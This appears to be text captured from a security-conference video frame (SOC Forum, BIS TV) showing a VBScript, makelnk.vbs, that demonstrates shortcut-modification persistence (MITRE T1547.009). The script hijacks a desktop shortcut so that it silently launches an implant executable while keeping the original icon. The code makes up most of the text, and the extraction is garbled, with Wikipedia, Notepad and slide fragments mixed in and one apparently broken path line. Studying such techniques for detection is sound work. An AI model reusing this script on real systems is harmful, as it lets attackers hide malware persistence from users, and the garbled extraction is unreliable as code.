 BIS TV
Non-Admin Technique # 3:Shortcut Modification [T1547.009] | preset & clean-up
13
VBScript
Материал из Википедии — свободной энциклопедии
VBScript (VBS, развернуто Microsoft Visual Basic Script Edition, иногда Visual Basic Script)
makelnk.vbs – Блокнот
Файл Правка Формат Вид Справка
' CONFIGURATION
implant = "C:\Users\zinint\Documents\socForumImplants\implant\implant.exe"
newTarget = "C:\Users\zinint\Documents\socForumImplants\nonAdmin\calc.vbs"
lnkName = "calc.exe.lnk"
' helper vars
set WshShell = WScript.CreateObject("WScript.Shell" )
strDesktop = WshShell.SpecialFolders("Desktop" )
set oShellLink = WshShell.CreateShortcut(strDesktop & "\" & lnkName )
origTarget = oShellLink.TargetPath
origArgs = oShellLink.Arguments
origIcon = oShellLink.IconLocation
origDir = oShellLink.WorkingDirectory
' persistence implantation
Set FSO = CreateObject("Scripting.FileSystemObject")
Set File = FSO.CreateTextFile(newTarget,True)
File.Write "Set oShell = WScript.CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")" & vbCrLf
File.Write "oShell.Run " & chr(34) & implant & chr(34) & vbCrLf
File.Write "oShell.Run " & chr(34) & oShellLink.TargetPath & "C:\Windows\System32\calc.exe" & oShellLink.Arguments & chr(34) & vbCrLf
File.Close
oShellLink.TargetPath = newTarget
oShellLink.IconLocation = origTarget & ", 0"
oShellLink.WorkingDirectory = origDir
oShellLink.WindowStyle = 7
oShellLink.Save
0011
1000
101
PASTEBIN
SOC
7-8 ДЕКАБРЯ
SOC
ФОРУМ